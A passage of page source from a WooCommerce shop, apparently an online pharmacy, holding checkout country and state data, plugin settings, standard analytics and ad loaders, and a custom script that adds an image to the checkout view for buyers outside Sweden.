Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra</script> <script type="text/javascript" src="//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script> <script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"12515"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra</script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80df9e1efb2c98cc7737e304106c601f","fragment_name":"wc_fragments_80df9e1efb2c98cc7737e304106c601f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">var _woocommerce_multi_currency_params = {"use_session":"0","do_not_reload_page":"","ajax_url":"https://minapotek.com/wp-admin/admin-ajax.php","posts_submit":"0"};
//# sourceURL=woocommerce-multi-currency-switcher-js-extra</script> <link rel="https://api.w.org/" href="https://minapotek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minapotek.com/wp-json/wp/v2/product_tag/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minapotek.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.8.6" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5458004777513599",
          enable_page_level_ads: true
     });</script> <meta name="google-site-verification" content="R9NG4TCHkBOgU0UlIE9SYf9aaEy5ueh7ffWDVQGQmRk">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGW2LQJ');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKPENTPQLL"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKPENTPQLL');</script> <script>var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
document.addEventListener("DOMContentLoaded", function(event) {
	
var e = document.getElementById("billing_country");
if(e){
      if(!isMobile){
var country='SE';
	var img='<img src="https://minapotek.com/wp-content/uploads/2019/12/8TJrPpMg.jpeg" width="350px" />';
    var result = e.options[e.selectedIndex].value;
            if(result!=country){
                   var table= document.getElementById("order_review");
			
				
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);
				
        }
    
        document.getElementById("billing_country").onchange = function () {
   var e = document.getElementById("billing_country");
    var result = e.options[e.selectedIndex].value;
        if(result!=country){
            var table= document.getElementById("order_review");
if(!document.getElementById("temp"))	{			
var parent = table.parentNode,
tempDiv = document.createElement('div');

tempDiv.innerHTML = '<table id="temp"><td rowspan="2"><div class="temp2"></div></td><td>'+img+'</td></table>';
var tempdiv2=tempDiv.getElementsByClassName('temp2')[0];
			var parent2=tempdiv2.parentNode;
			var temptable= table.cloneNode(true);
			parent2.replaceChild(temptable,tempdiv2);
			
			
var input = tempDiv.childNodes[0];

parent.replaceChild(input, table);}
				
        }else{
			        var table= document.getElementById("order_review");
			var table2= document.getElementById("temp");
				
var parent = table2.parentNode;

			var temptable = table.cloneNode(true);



parent.replaceChild(temptable, table2);
			
		}};
	  }
    }});</script> <script>document.addEventListener("DOMContentLoaded", function(event) {
//if(window.location.pathname.includes("product")){
var y=document.getElementsByClassName("price");
Array.prototype.forEach.call(y, function(x) {
    // Do stuff here
    
   // Copy the <li> element and its child nodes
